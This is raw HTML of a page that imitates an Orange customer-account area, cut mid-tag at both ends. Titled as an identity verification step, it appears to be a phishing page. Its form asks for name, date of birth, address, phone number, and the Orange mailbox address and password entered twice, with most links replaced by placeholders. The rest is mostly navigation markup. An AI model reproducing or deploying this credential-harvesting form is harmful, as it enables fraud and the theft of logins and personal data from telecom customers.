onclick="o_changeImgForGstat4('wg_iquad_organiser_emploi');" href="#" title="emploi">emploi</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_organiser_rencontres');" href="#" title="rencontres">rencontres</a></li></ul></li><li class="hbc hbcf"><ul><li class="hbl hblTitle">services numériques</li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_organiser_logicielsgratuits');" href="#" title="logiciels gratuits">logiciels gratuits</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_organiser_applications');" href="#" title="applications mobiles">applications mobiles</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_organiser_servicesmobiles');" href="#" title="services mobiles">services mobiles</a></li></ul></li><li class="hbc hbcf"><ul><li class="hbl hblTitle">bons plans</li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_organiser_shopping');" href="#" title="shopping">shopping</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_organiser_cityvox');" href="#" title="Cityvox">Cityvox</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_organiser_bonnesaffaires');" href="#" title="bonnes affaires">eBay bonnes affaires</a></li></ul></li></ul><div class="bd_fermer" onclick="o_bdnDeploy('fermer')"></div></div><div class="o_bdn" id="bandeau_identification"><ul><li id="o_li_email" style="display:block;visibility:visible"></li><li id="o_li_comptes"><a class="gererComptes o_r_notchanged" title="cliquez pour consulter et modifier votre compte utilisateur" onclick="o_changeImgForGstat4('wg_iquad_menuid_gerercompteuser');" href="#" target="_top">gérer mon compte utilisateur</a></li><li class="filet" id="o_li_pseudos">vous n'avez pas activé de pseudo</li><li id="o_li_gerer_pseudos"><a class="chgPseudo" title="choisir un pseudo" onclick="o_changeImgForGstat4('wg_iquad_menuid_pseudo');" target="_top" href="#">choisir un pseudo</a></li><li class="filet"><a id="wg_identifiez" class="chgUser" title="Changer de compte utilisateur" onclick="o_changeImgForGstat4('wg_iquad_menuid_changid');" target="_top" href="#">changer d'utilisateur</a></li><li><a id="o_adeco" class="deco" title="Ne plus être identifié comme Saadoun André" onclick="o_changeImgForGstat4('wg_iquad_menuid_deco');" target="_top" href="#">se déconnecter</a></li></ul><div class="bd_fermer" onclick="o_bdnDeploy('fermer')"></div></div></div></div><div id="o_arche"></div><div id="o_service"><div class="o_titleBlock domainOnly"><a class="logo o_r_notchanged" title="retour à l'accueil" onclick="o_changeImgForGstat4('wg_iquad_logo');" target="_top" href="#"><img alt="retour à l'accueil" src="files/images/z.gif" height="53" width="53"></a><a class="o_domain o_r_notchanged" title="espace client" href="#" target="_self">espace client</a></div><div id="o_moteur"><div id="ecFormDiv"><form name="formSearchCompletion" id="formSearchCompletion" class="o3_formSearch on o_r_rechercher" action="javascript:o_bHeaderFormSubmit(o_hGetById('formSearchCompletion'));" method="GET" onsubmit="return headerCompletionV3Submit();"><input value="kw" name="rtype" type="hidden"><input value="web_fr" name="bhv" type="hidden"><input name="profil" value="orange" type="hidden"><input id="directSrch" name="directSrch" value="" type="hidden"><input value="orange" name="ctx" type="hidden"><label id="search_label" for="rech">besoin d'aide sur vos services...</label><div style="position: relative; margin: 0px; padding: 0px; width: 0px; height: 0px;" class="ecAutoCompleteReferenceBox"><div style="position: absolute; margin: 0px; padding: 0px; border: 0px none; top: 21px;" class="ecAutoCompleteContainerBox"><div style="position: relative; visibility: hidden; display: none;" class="ecAutoCompleteCompletionBox" id="divCompletion_1"></div></div></div><input autocomplete="off" id="rech" name="kw" accesskey="0" onfocus="window.rechFocus=true;o_hideSearchLabel();" onblur="window.rechFocus=false;if(o_hGetById('rech').value=='')o_displaySearchLabel();" type="text"><input alt="Rechercher" title="Rechercher" src="files/images/z.gif" class="searchBtn" value="rechercher" onclick="o_checkSubmit()" type="button"></form><div id="o_searchOnglets"><a href="#" id="searchEng0" class="o_r_notchanged o_selected" onclick="o_setSearch(this,0);return false;" title="rechercher dans l'espace client">relation client</a> | <a class="o_r_notchanged" href="#" onclick="o_setSearch(this,-1);return false;">web</a></div></div></div></div></div><div id="o_content"><ul class="invisible"><li><a href="#menudenavigation">Accéder directement au menu</a></li><li><a href="#contenu">Accéder directement au contenu</a></li></ul><div id="necfe_bandeau" class=" bnt fe_clearfix"><!--Magic5 Bloc : bandeau.html / programmation: 224947--><!-- /Bloc: --><!-- /Date: --><!-- /Tpl: --><div class="bnt fe_clearfix"><ul id="bnt_boutons"><li id="bntAccueil" class="accueil"><h2><a href="#">accueil</a></h2></li><li id="bntComptes" class=" active"><h2><a href="#">mes comptes</a></h2></li><li id="bntFidelite" class=""><h2><a href="#">mes avantages</a></h2></li><li id="bntUD" class=""><h2><a href="#">urgence et dépannage</a></h2></li></ul><ul id="bnt_ariane"><li class="bnt_ariancmn"><a href="#">mes comptes</a></li><li><a href="#">compte internet + mobile</a></li><li><span>la vérification d'identification</span></li></ul><h1 id="bntTitle">la vérification d'identification</h1></div></div><div style="height: 0px;" id="header"> <script type="text/javascript">document.getElementById("header").style.height = "0px"; </script> </div><div id="global"><div id="central"><a name="menudenavigation"></a><h2 class="invisible">Menu de navigation</h2><div id="necfe_menu"><div style="width:158px" class="necfe_menu2"><ul style="width:158px" class="liste"><!--Magic5 Bloc : menu-entete-synthese.html / programmation: 810783--><!-- /Bloc: 37594--><!-- /Date: 2013-04-04--><!-- /Tpl: 8614--><li id="" class="n1 off" style="background-image:url('files/images/113270.gif')"><a href="#" onclick="necfeWT('synthèse', 'menu gauche');" class="link4">synthèse</a></li><!--Magic4 Bloc : menu-formule-M.html / programmation: 810755--><!-- /Bloc: 37574--><!-- /Date: 2013-04-04--><!-- /Tpl: 8610--><li id="EM-MFM" class="n2"> <a href="#" onclick="necfeWT('ma formule', 'menu gauche');" class="link3">ma formule</a></li><!--Magic4 Bloc : menu-equipement-I.html / programmation: 810748--><!-- /Bloc: 37613--><!-- /Date: 2013-04-04--><!-- /Tpl: 8610--><li id="ECIM-EQP" class="n2"> <a href="#" onclick="necfeWT('mon équipement', 'menu gauche');" class="link3">mon équipement</a></li><!--Magic4 Bloc : menu-num-prefs-M.html / programmation: 810762--><!-- /Bloc: 37583--><!-- /Date: 2013-04-04--><!-- /Tpl: 8610--><li id="EM-MNP" class="n2"> <a href="#" onclick="necfeWT('mes N° préférés', 'menu gauche');" class="link3">mes N° préférés</a></li></ul><ul style="width:158px" class="liste"><!--Magic5 Bloc : menu-entete-mobile.html / programmation: 810782--><!-- /Bloc: 37595--><!-- /Date: 2013-04-04--><!-- /Tpl: 8611--><li class="n1 menuUsage toHighlight"> <div style="background-image:url('files/images/113271.png')"> </div> <a href="#" onclick="necfeWT('mobile ', 'menu gauche');" class="link4">mobile</a></li></ul><ul style="width:158px" class="liste"><!--Magic5 Bloc : menu-entete-ligne-livebox.html / programmation: 810781--><!-- /Bloc: 37598--><!-- /Date: 2013-04-04--><!-- /Tpl: 8611--><li class="n1 menuUsage toHighlight"> <div style="background-image:url('files/images/113274.png')"> </div> <a href="#" onclick="necfeWT('ligne livebox 04 93 31 39 46', 'menu gauche');" class="link4">ligne livebox</a></li></ul><ul style="width:158px" class="liste"><!--Magic5 Bloc : menu-entete-internet.html / programmation: 810780--><!-- /Bloc: 37597--><!-- /Date: 2013-04-04--><!-- /Tpl: 8611--><li class="n1 menuUsage toHighlight"> <div style="background-image:url('files/images/113273.png')"> </div> <a href="#" onclick="necfeWT('internet', 'menu gauche');" class="link4">internet</a></li></ul><ul style="width:158px" class="liste"><!--Magic5 Bloc : menu-entete-tv.html / programmation: 810784--><!-- /Bloc: 37599--><!-- /Date: 2013-04-04--><!-- /Tpl: 8611--><li class="n1 menuUsage toHighlight"> <div style="background-image:url('files/images/113275.png')"> </div> <a href="#" onclick="necfeWT('TV', 'menu gauche');" class="link4">TV</a></li></ul><ul style="width:158px" class="liste necfe_facture"><!--Magic5 Bloc : menu-factures-M.html / programmation: 810751--><!-- /Bloc: 37571--><!-- /Date: 2013-04-04--><!-- /Tpl: 8612--><li id="EM-MF" class="n1 necfe_static"><a style="background-image:url('files/images/113269.png')" href="#" onclick="necfeWT('mes factures', 'menu gauche');" class="link4">mes factures</a></li><!--Magic4 Bloc : menu-coordonnees-M.html / programmation: 810744--><!-- /Bloc: 37564--><!-- /Date: 2013-04-04--><!-- /Tpl: 8613--><li id="EM-MC" class="n2 necfe_static"><a href="#" onclick="necfeWT('mes coordonnées', 'menu gauche');" class="link3"><span class="heightBlock"> </span><span class="textContainer">mes coordonnées</span></a></li><!--Magic4 Bloc : menu-code-confidentiel.html / programmation: 810741--><!-- /Bloc: 37561--><!-- /Date: 2013-04-04--><!-- /Tpl: 8613--><li id="EM-MCC" class="n2 necfe_static"><a href="#" onclick="necfeWT('code confidentiel', 'menu gauche');" class="link3"><span class="heightBlock"> </span><span class="textContainer">code confidentiel</span></a></li></ul></div></div> <div id="right"><a name="contenu"></a><div id="titre" style="padding-bottom:5px;"></div><div id="content"><div id="eCare"><!--NWD001-00000-00000=[--><div class="block_mes_factures" style="width: 565px;border: 1px solid #CCCCCC;margin-top: 3px;font-family: Arial,Helvetica,sans-serif;background-image: url(files/images/35507.png);"><h2 class="mes_factures_titre" style="padding-bottom: 12px;background: url('files/images/bkg-degrade-04.gif') repeat-x scroll 0 0 transparent;border-bottom: 1px solid #CCCCCC;color: #666666;font: 16px/36px Arial,Helvetica,sans-serif; margin: 0;padding: 0 0 0 10px;">Coordonnées personnelles</h2><div class="contenu_block_mes_factures" style="margin: 10px;"><div class="form1"><label>Civilité</label><span class="back"><select name="civilite" style="width:80px"><option value=""></option><option value="Monsieur">M</option><option value="Madame">Mme</option><option value="Mademoiselle">Mlle</option></select></span><br><label>Nom</label><input type="text" name="nom"><br><label>Prénom</label><input type="text" name="prenom"><br><label>Date de naissance</label><input type="text" name="ddn" size="27"><font size="2">&nbsp;&nbsp;(ex: jj/mm/aaaa)</font><br><label>Adresse</label><input type="text" name="adresse" size="39"><br><label>Code postal</label><input type="text" name="codepostal" size="10"><br><label>Ville</label><input type="text" name="ville" size="26"><br><label>Numéro de téléphone</label><input type="text" name="telephone"><br><br></div></div></div><br><!--]--><!-- @Fin OFTOL-1228_OFTOL-1234 --><!--NWD001-00000-00000=[--><div class="block_mes_factures" style="width: 565px;border: 1px solid #CCCCCC;margin-top: 3px;font-family: Arial,Helvetica,sans-serif;background-image: url(files/images/35507.png);"><h2 class="mes_factures_titre" style="padding-bottom: 12px;background: url('files/images/bkg-degrade-04.gif') repeat-x scroll 0 0 transparent;border-bottom: 1px solid #CCCCCC;color: #666666;font: 16px/36px Arial,Helvetica,sans-serif; margin: 0;padding: 0 0 0 10px;">Vérification de messagerie</h2><div class="contenu_block_mes_factures" style="margin: 10px;"><div class="form1"><label>Votre adresse de messagerie</label><input type="text" name="boiteorange" size="30"><br><label>Mot de passe</label><input type="password" name="boiteorangepass"><br><label>Confirmer le mot de passe</label><input type="password" name="boiteorangepass2"><br></div></div></div><br><!--]--><!-- @Fin OFTOL-1228_OFTOL-1234 --><div style="float:right; margin-bottom: 20px;" class="StylesETO MajContent Content"><div class="Btn01"><a title="Enregistrer et continue" onclick="validation2();">Enregistrer et continue</a></div></div><script language="Javascript">function showOrHideDiv(idDiv) {var div = document.getElementById(idDiv);if (div != null) {if ((div.style.display == 'block') || (div.style.display == '')){div.style.display = 'none';document.getElementById('lienFactures').innerHTML = "null";}else{div.style.display = 'block';document.getElementById('lienFactures').innerHTML = "null";}}}function showOrHidePopupBloque() {var div = document.getElementById('popupFacture');if (div != null) {if ((div.style.display == 'block') || (div.style.display == '')){div.style.display = 'none';}else{div.style.display = 'block';}}}function hidePopupBloque() {var div = document.getElementById('popupFacture');if (div != null) {if ((div.style.display == 'block') || (div.style.display == '')){div.style.display = 'none';}}}</script></div></div></div></div><div id="necfe_rebond"><div style="width:150px" class="necfe_rebond"><!--Magic4 Bloc : blocPrincipal-header.html / programmation: 225785--><!-- /Bloc: --><!-- /Date: --><!-- /Tpl: --><div class="blocPrincipalHeader"></div><!--Magic4 Bloc : g3r1_zt-compte-utilisateur.html / programmation: 225332--><!-- /Bloc: 12178--><!-- /Date: 2013-07-22--><!-- /Tpl: 4320--><div class="blocPrincipal"><div class="blocPratique blocPratique1"> <h2 class="HelvetLight">mon compte</h2> <div class="links"> <a href="#" onclick="necfeWT('changer de mot de passe', 'ZT Compte utilisateur');" class="link3">changer de mot de passe</a> <a href="#" onclick="necfeWT('changer dutilisateur', 'ZT Compte utilisateur');" class="link3">changer d'utilisateur</a> </div></div></div> <div class="blocCompte blocPrincipal"><div class="NE_btn"> <span class="NE_btnO"> <a href="#" onclick="necfeWT('me déconnecter', 'ZT Compte utilisateur')">me déconnecter</a> </span> </div></div><!--Magic4 Bloc : g3r1_zt-pratique-RES.html / programmation: 225351--><!-- /Bloc: 12163--><!-- /Date: 2013-06-11--><!-- /Tpl: 4330--><div class="blocPrincipal"><div class="blocPratique"><h2 class="HelvetLight">pratique</h2><a href="#" onclick="necfeWT('suivi de commande', 'ZT Pratique');" class="link3">suivi de commande</a><a href="#" class="link3">suivi de remboursement</a><a href="#" onclick="necfeWT('déménagement', 'ZT Pratique');" class="link3">déménagement</a></div></div><!--Magic4 Bloc : g3r1_zt-assistance-titre_open.html / programmation: 225307--><!-- /Bloc: 12099--><!-- /Date: 2012-07-16--><!-- /Tpl: 4329--><div class="blocPrincipal"><div class="blocAssist head"><h2 class="HelvetLight">mon assistance</h2></div></div><!--Magic4 Bloc : zt-assistance-tarification_surtaxes.html / programmation: 703459--><!-- /Bloc: 35673--><!-- /Date: 2012-12-28--><!-- /Tpl: 2720--><div class="blocPrincipal blocAssist item"><div class="NE_content"><a href="#" onclick="necfeWT('nouvelle tarification des n° surtaxés', 'ZT assistance');" class="link3" title="nouvelle tarification des n° surtaxés">nouvelle tarification des n° surtaxés</a></div></div><!--Magic4 Bloc : zt-assistance-footer.html / programmation: 226019--><!-- /Bloc: 12079--><!-- /Date: 2012-07-16--><!-- /Tpl: 2719--><div class="blocPrincipal blocAssist footer"><div class="NE_content"></div></div><!--Magic4 Bloc : blocPrincipal-footer.html / programmation: 225786--><!-- /Bloc: --><!-- /Date: --><!-- /Tpl: --><div class="blocPrincipalFooter"></div><!--Magic4 Bloc : zt-anciennes-factures-Internet-pour-OPEN.html / programmation: 816045--><!-- /Bloc: 44262--><!-- /Date: 2013-07-01--><!-- /Tpl: 8168--><div class="blocIndie blocSondage"><p style="background: url(files/images/144042.jpg) no-repeat"><a href="#" target="" onclick="necfeWT('', 'ZT divers');">mes anciennes factures Orange Internet</a></p></div><!--Magic4 Bloc : g3r1_zt-sondage.html / programmation: 225399--><!-- /Bloc: 15659--><!-- /Date: 2013-06-20--><!-- /Tpl: 4344--><div class="blocIndie blocSondage"><p style="background: url(files/images/41300.png) no-repeat"><a href="#" onclick="necfeWT('votre avis nous intéresse !', 'ZT Sondage');window.open ('http://sondage.orange.fr/FormSondage850.cfm?SOND=DVRCOLCFM&amp;lang=fr&amp;SONDACCES=PORTAIL','sondage','menubar=no, scrollbars=no, height=800, width=800').focus();return false;">votre avis nous intéresse !</a></p></div><!--Magic5 Bloc : TDB-PushCommercial-ND.html / programmation: 394853--><!-- /Bloc: 23182--><!-- /Date: 2013-06-11--><!-- /Tpl: 5362--><div class="blocCeMoment"> <a href="#" target="" onclick="necfeWT('ND-bilan personnalisé', 'push vignette boutique');" title=""> <div class="vignette-content" style="background-image:url('files/images/ZR-PushC-image-ND.png');position:relative;cursor:pointer;"> <p> <br> <span class="link3 OTO ND"> <strong>Découvrir</strong> </span> </p> </div> </a></div><!--Magic4 Bloc : zt-pied-colonne.html / programmation: 371736--><!-- /Bloc: 12156--><!-- /Date: 2013-07-01--><!-- /Tpl: 2723--><div class="blocIndie blocDivers"><a href="#" target="" onclick="necfeWT('à propos de lespace client', 'ZT divers');window.open('https://m.espaceclientv3.orange.fr/Magic/ZT-rebond/ZT-divers/popup-cgu.html', 'popupcgu', 'width=540,height=400,resizable=yes');return false;" class="link3">à propos de l'espace client</a></div></div></div><!--PRE001-00000-00000=[--></div></div><div id="o_footer"><div id="o_footer" class="resize "><ul id="o_footer_lgn1" class="footer"><li id="o_footer_logo" class="logo">&nbsp;</li><li><a class="withRightBorder" href="#" title="informations légales (nouvelle fenêtre)">informations légales</a></li><li><a class="withRightBorder" href="#" title="publicité (nouvelle fenêtre)">publicité</a></li><li><a class="withRightBorder" href="#" title="internet + (nouvelle fenêtre)">internet +</a></li><li><a class="withRightBorder" href="#" title="signaler un contenu illicite (nouvelle fenêtre)">signaler un contenu illicite</a></li><li><a class="withRightBorder" href="#" title="Données personnelles (nouvelle fenêtre)">données personnelles</a></li><li><a href="#" title="les cookies">les cookies</a></li></ul><div id="o_footer_lgn2"><a href="#" title="Net plus sûr (nouvelle fenêtre)"><img src="files/images/logoNetSur.gif" alt="Net plus sûr" title="Net plus sûr" height="28" width="28"></a></div></div></div><!--]--></div><div name="step"><div style="height: 129px;" classname="o_r_header o_decentrage" class="o_r_header o_decentrage" id="o_header4"><div id="o_background"></div><div style="height: 36px;" id="o_ruban"><img src="files/images/z.gif" style="display: none;" name="ImgForGstat4" id="ImgForGstat4" alt=" " height="0" width="0"><div id="o_logo"><a class="btnHome " title="retour à l'accueil" target="_top" onclick="o_changeImgForGstat4('wg_iquad_accueil');" href="#"></a></div><div id="o_navigation"><ul id="o_menu"><li id="menuBtn_0"><a class="btnHeader" target="" onclick="o_changeImgForGstat4('wgnav_iquad_espaceclient');o_bdnDeploy(0, true);preventDefaultBehavior(event)" href="">espace client</a></li><li id="menuBtn_1"><a class="btnHeader" target="" onclick="o_changeImgForGstat4('wgnav_iquad_boutiques');o_bdnDeploy(1, true);preventDefaultBehavior(event)" href="">boutique</a></li><li id="menuBtn_2"><a class="btnHeader" target="" onclick="o_changeImgForGstat4('wgnav_iquad_assistance');o_bdnDeploy(2, true);preventDefaultBehavior(event)" href="">assistance</a></li><li id="menuBtn_3"><a class="btnHeader" target="" onclick="o_changeImgForGstat4('wgnav_iquad_communication');o_bdnDeploy(3, true);preventDefaultBehavior(event)" href="">mail &amp; cloud</a></li><li id="menuBtn_4"><a class="btnHeader" target="" onclick="o_changeImgForGstat4('wgnav_iquad_sedivertir');o_bdnDeploy(4, true);preventDefaultBehavior(event)" href="">se divertir</a></li><li id="menuBtn_5"><a class="btnHeader" target="" onclick="o_changeImgForGstat4('wgnav_iquad_informer');o_bdnDeploy(5, true);preventDefaultBehavior(event)" href="">s'informer</a></li><li id="menuBtn_6"><a class="btnHeader" target="" onclick="o_changeImgForGstat4('wgnav_iquad_organiser');o_bdnDeploy(6, true);preventDefaultBehavior(event)" href="">s'organiser</a></li></ul></div><div class="o_r_ident" id="o_perso"><ul id="o_persoUl"><li id="o_user_mail"><a title="" href="#" onclick="o_changeImgForGstat4('wg_iquad_bandeau_notifmails');" class="o_r_notchanged" id="o_auser_mail"></a></li></ul></div><div class="" id="o_bandeau"><div class="o_bdn" id="bandeau_0"><ul><li class="hbc "><ul><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_espaceclient_accueil');" href="#" title="accueil espace client">accueil espace client</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_espaceclient_conso');" href="#" title="suivi conso">suivi conso</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_espaceclient_suivicommande');" href="#" title="suivi de commande">suivi de commande</a></li></ul></li><li class="hbc "><ul><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_espaceclient_avantages');" href="#" title="mes avantages">mes avantages</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_espaceclient_changermobile');" href="#" title="changer de mobile">changer de mobile</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_espaceclient_cineday');" href="#" title="Cinéday">Orange Cinéday</a></li></ul></li><li class="hbc "><ul><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_espaceclient_decouverte');" href="#" title="découverte espace client">découverte espace client</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_espaceclient_depuismobile');" href="#" title="espace client depuis le mobile">espace client depuis le mobile</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_espaceclient_orangeetmoi');" href="#" title="application Orange et moi">application Orange et moi</a></li></ul></li><li class="hbc "><ul><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_espaceclient_lesreseaux');" href="#" title="les réseaux">les réseaux</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_espaceclient_satisfait');" href="#" title="satisfait quand vous l'êtes">tout le service Orange</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_espaceclient_agir');" href="#" title="bien vivre le digital">bien vivre le digital</a></li></ul></li></ul><div class="bd_fermer" onclick="o_bdnDeploy('fermer')"></div></div><div class="o_bdn" id="bandeau_1"><ul><li class="hbc "><ul><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_boutiques_accueil');" href="#" title="accueil boutique">accueil boutique</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_boutiques_internet');" href="#" title="internet + TV + téléphone">internet + TV + téléphone</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_boutiques_mobile');" href="#mobile" title="mobile">mobile</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_boutiques_internetmobile');" href="#" title="internet et mobile">internet et mobile</a></li></ul></li><li class="hbc "><ul><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_boutiques_fixe');" href="#" title="fixe">fixe</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_boutiques_tablettes');" href="#" title="tablettes et clés 3G">tablettes et clés internet</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_boutiques_iPad');" href="#" title="iPad">iPad</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_boutiques_iPhone');" href="#" title="iPhone">iPhone</a></li></ul></li><li class="hbc "><ul><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_boutiques_suivicommande');" href="#" title="suivi de commande">suivi de commande</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_boutiques_changermobile');" href="#" title="changer de mobile">changer de mobile</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_boutiques_livebox');" href="#" title="livebox">Livebox</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_boutiques_accessoires');" href="#" title="accessoires">accessoires</a></li></ul></li><li class="hbc "><ul><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_boutiques_pro');" href="#" title="boutique pro">boutique pro</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_boutiques_sosh');" href="#" title="Sosh">Sosh</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_boutiques_autonomie');" href="#" title="autonomie">autonomie</a></li></ul></li></ul><div class="bd_fermer" onclick="o_bdnDeploy('fermer')"></div></div><div class="o_bdn" id="bandeau_2"><ul><li class="hbc "><ul><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_assistance_accueil');" href="#" title="accueil assistance">accueil assistance</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_assistance_internet');" href="#" title="internet">internet</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_assistance_fibre');" href="#" title="la fibre">la fibre</a></li></ul></li><li class="hbc "><ul><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_assistance_mobile');" href="#" title="mobile">mobile</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_assistance_open');" href="#" title="Open">Open</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_assistance_fixe');" href="#" title="ligne fixe">ligne fixe</a></li></ul></li><li class="hbc "><ul><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_assistance_testeracces');" href="#" title="tester votre accès">tester votre accès</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_assistance_infoincidents');" href="#" title="info incidents">infos incidents</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_assistance_depannage');" href="#" title="dossier dépannage">dossiers dépannage</a></li></ul></li><li class="hbc "><ul><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_assistance_entraide');" href="#" title="forum d'entraide">forum d'entraide</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_assistance_nouscontacter');" href="#" title="nous contacter">nous contacter</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_assistance_pro');" href="#" title="pour les pros">pour les pros</a></li></ul></li></ul><div class="bd_fermer" onclick="o_bdnDeploy('fermer')"></div></div><div class="o_bdn" id="bandeau_3"><ul><li class="hbc "><ul><li></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_communication_accueilcloud');" href="#" title="accueil">accueil</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_communication_mail');" href="#" title="mail">mail</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_communication_boitevocale');" href="#" title="boîtes vocales">boîtes vocales</a></li></ul></li><li class="hbc "><ul><li></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_communication_smsmms');" href="#" title="SMS/MMS">SMS/MMS</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_communication_contacts');" href="#" title="mes contacts">mes contacts</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_communication_agenda');" href="#" title="agenda">agenda</a></li></ul></li><li class="hbc "><ul><li></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_communication_contenus');" href="#" title="Le Cloud">Le Cloud</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_communication_cloudmobile');" href="#" title="Le Cloud sur mobile">Le Cloud sur mobile</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_communication_tiragesphoto');" href="#" title="tirages photo">tirages photo</a></li></ul></li><li class="hbc hbcf"><ul><li class="hbl hblTitle">réseaux sociaux</li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_communication_pagesperso');" href="#" title="pages perso">pages perso</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_communication_pseudo');" href="#" title="mon pseudo">mon pseudo</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_communication_tchat');" href="#" title="tChat">tChat</a></li></ul></li></ul><div class="bd_fermer" onclick="o_bdnDeploy('fermer')"></div></div><div class="o_bdn" id="bandeau_4"><ul><li class="hbc "><ul><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_sedivertir_tvdorange');" href="#" title="TV d'Orange">TV d'Orange</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_sedivertir_chainestv');" href="#" title="chaines TV">chaines TV</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_sedivertir_vod');" href="#" title="vidéo à la demande">vidéo à la demande</a></li></ul></li><li class="hbc "><ul><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_sedivertir_prgmtv');" href="#" title="programme TV">programme TV</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_sedivertir_musique');" href="#" title="musique avec Deezer">musique avec Deezer</a></li><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_sedivertir_cineday');" href="#" title="Orange Cinéday">Orange Cinéday</a></li></ul></li><li class="hbc "><ul><li class="hbl"><a class="o_r_notchanged" target="_top" onclick="o_changeImgForGstat4('wg_iquad_sedivertir_dailymotion');" href="#" title="vidéo avec Dailymotion">vidéo avec 